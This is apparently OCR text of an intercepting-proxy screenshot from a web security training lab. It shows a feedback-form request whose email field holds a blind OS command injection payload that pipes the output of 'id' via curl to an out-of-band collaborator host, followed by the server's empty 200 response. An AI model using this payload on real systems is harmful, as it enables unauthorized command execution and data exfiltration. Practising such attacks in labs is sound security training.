 1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: https://0a46006503d20f6a8095b2
Request
Pretty Raw Hex \n
ademy.net
3 Cookie: session=kcRSukbAGzqMH3SOtIueOlEt5GrHFcjT
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 189
10 Origin:
https://0a46006503d20f6a8095b2b800f40072.web-sec
urity-academy.net
11 Referer:
https://0a46006503d20f6a8095b2b800f40072.web-sec
urity-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=mMShHKIly7DAb88qhFrRRyGVudbCpZ5X&name=asdf&
email=asdf%40gmail.com|| id | curl -X POST -d @-
http://y21k7fqurmdz7u4b2g04j15tlkrbf23r.oastify.
com ||&subject=asdfas%40gmail.com&message=as
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Search 0 highlights